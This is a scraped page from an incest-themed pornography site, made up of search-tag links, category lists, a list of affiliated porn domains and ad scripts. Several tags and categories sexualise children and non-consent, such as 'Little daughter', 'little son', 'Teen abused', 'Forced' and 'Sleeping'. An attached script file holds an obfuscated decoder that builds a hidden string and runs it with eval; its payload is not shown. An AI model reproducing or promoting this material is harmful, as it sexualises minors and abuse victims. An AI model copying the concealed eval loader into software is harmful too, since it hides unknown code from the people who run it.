title="drunk mom"><i class="la la-search"></i> drunk mom</a> <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a> <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a> <a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a> <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a> <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a> <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a> <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a> <a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a> <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a> <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a> <a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a> <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a> <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a> <a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a> <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a> <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a> <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a> <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a> <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a> <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a> <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a> <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a> <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span><i class="la la-play"></i>1214</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span><i class="la la-play"></i>1099</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4278</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2600</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span><i class="la la-play"></i>1101</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span><i class="la la-play"></i>5744</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span><i class="la la-play"></i>1122</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span><i class="la la-play"></i>1474</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span><i class="la la-play"></i>1763</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span><i class="la la-play"></i>16424</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span><i class="la la-play"></i>1236</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span><i class="la la-play"></i>647</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span><i class="la la-play"></i>700</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1079</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span><i class="la la-play"></i>7062</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span><i class="la la-play"></i>2671</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span><i class="la la-play"></i>913</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span><i class="la la-play"></i>3171</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span><i class="la la-play"></i>1095</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span><i class="la la-play"></i>781</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span><i class="la la-play"></i>701</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span><i class="la la-play"></i>1722</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span><i class="la la-play"></i>5129</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span><i class="la la-play"></i>4862</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span><i class="la la-play"></i>1069</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span><i class="la la-play"></i>438</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span><i class="la la-play"></i>2010</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span><i class="la la-play"></i>1600</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span><i class="la la-play"></i>243</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span><i class="la la-play"></i>197</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span><i class="la la-play"></i>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span><i class="la la-play"></i>1081</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span><i class="la la-play"></i>739</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span><i class="la la-play"></i>3237</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span><i class="la la-play"></i>468</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span><i class="la la-play"></i>1108</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>471</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-sign-out-alt"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-sign-out-alt"></i> family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-sign-out-alt"></i> realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-sign-out-alt"></i> real mom sex son</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-sign-out-alt"></i> tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-sign-out-alt"></i> incestxxxhere.com</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><i class="la la-sign-out-alt"></i> momsoncreampie.com</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="la la-sign-out-alt"></i> daddy porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><i class="la la-sign-out-alt"></i> Sister Porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-sign-out-alt"></i> taboosonmom.com</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-sign-out-alt"></i> momandsontaboo.com</a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><i class="la la-sign-out-alt"></i> incestpornhere</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://pornfamilytaboo.com/" data-ct="1399090553"><i class="la la-sign-out-alt"></i> porn family taboo</a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><i class="la la-sign-out-alt"></i> pornomuttersohn.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; sohnficktmutter.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://sohnficktmutter.com/js/functions.js
body_size: 10
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form, .menu-slide.active, .menu-container").length) return; 
    $(".search-form, .menu-container").hide();
    $('.search-slide, .menu-slide').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://sohnficktmutter.com/js/lh4MR6xt28Bcx8oIzc4aY6.js
body_size: 22680
content:
function opxkxg(ejagc){var oxjo='Z';var xwgjnlnaks='A';var rednyfz=[];var ydhy=new RegExp('['+xwgjnlnaks+'-'+oxjo+']');var tqyj=ejagc.split(ydhy);for(var i=0;i<tqyj.length;i++){rednyfz.push(String.fromCharCode(parseInt(tqyj[i],28)/(30)));}eval(rednyfz.splice(1,rednyfz.length).join(''));}opxkxg('[base64]'); 
     